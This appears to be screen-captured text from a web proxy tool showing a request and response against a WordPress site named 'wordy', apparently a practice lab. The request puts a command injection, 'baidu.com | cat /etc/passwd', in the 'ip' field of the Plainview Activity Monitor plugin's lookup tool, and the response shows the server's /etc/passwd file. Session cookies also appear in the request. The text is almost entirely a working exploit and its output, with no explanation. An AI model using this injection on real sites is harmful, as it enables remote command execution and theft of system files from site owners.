 Send Cancel < | ▼ > | ▼ Target: http://wordy ?
Request
Raw Params Headers Hex
POST /wp-admin/admin.php?page=plainview_activity_monitor&tab=activity_tools
HTTP/1.1
Host: wordy
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer:
http://wordy/wp-admin/admin.php?page=plainview_activity_monitor&tab=activity_tool
s
Content-Type: multipart/form-data;
boundary=---------------------------38026683510108096061304686000
Content-Length: 313
Cookie:
wordpress_14014489b649086e51cacb340bafe656=mark%7C1569580735%7CUbt7xh5QXTp7TY03GU
pDDw94IQT0wuXeGt848PXjdEX%7C48161114f4131d95883901104d01e0adf10adcb367a8ef7fec47a
f040069434e; wordpress_test_cookie=WP+Cookie+check;
wordpress_logged_in_14014489b649086e51cacb340bafe656=mark%7C1569580735%7CUbt7xh5Q
XTp7TY03GUpDDw94IQT0wuXeGt848PXjdEX%7C5515d9815f5a3cb1bff126fdfd9880edeb48f23d496
8e684ee5ec0d486ec9909; wp-settings-time-3=1569464230
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------38026683510108096061304686000
Content-Disposition: form-data; name="ip"
baidu.com | cat /etc/passwd
-----------------------------38026683510108096061304686000
Content-Disposition: form-data; name="lookup"
Lookup
-----------------------------38026683510108096061304686000--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
href="/wp-admin/admin.php?page=plainview_activity_monitor&tab=uninstall">Uninsta
ll</a></h2><div class="clear" /><div class="tab_contents"><div
class="message_box updated pv_message">
<p class="message_timestamp">2019-09-26 02:18:06</p>
<p><p>The IP address baidu.com | cat /etc/passwd
resolves to <strong></strong>.</p>
<p>Output from dig: </p>
<p>root:x:0:0:root:/root:/bin/bash<br />
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin<br />
bin:x:2:2:bin:/bin:/usr/sbin/nologin<br />
sys:x:3:3:sys:/dev:/usr/sbin/nologin<br />
sync:x:4:65534:sync:/bin:/bin/sync<br />
games:x:5:60:games:/usr/games:/usr/sbin/nologin<br />
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin<br />
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin<br />
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin<br />
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin<br />
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin<br />
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin<br />
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin<br />
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin<br />
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin<br />
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin<br />
gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin<br />
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin<br />
systemd-timesync:x:100:102:systemd Time
Synchronization,,,:/run/systemd:/bin/false<br />
systemd-network:x:101:103:systemd Network
Management,,,:/run/systemd/netif:/bin/false<br />
systemd-resolve:x:102:104:systemd
Resolver,,,:/run/systemd/resolve:/bin/false<br />
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false<br />
_apt:x:104:65534::/nonexistent:/bin/false<br />
? < + > Type a search term 0 matches
Done 27,723 bytes | 136 millis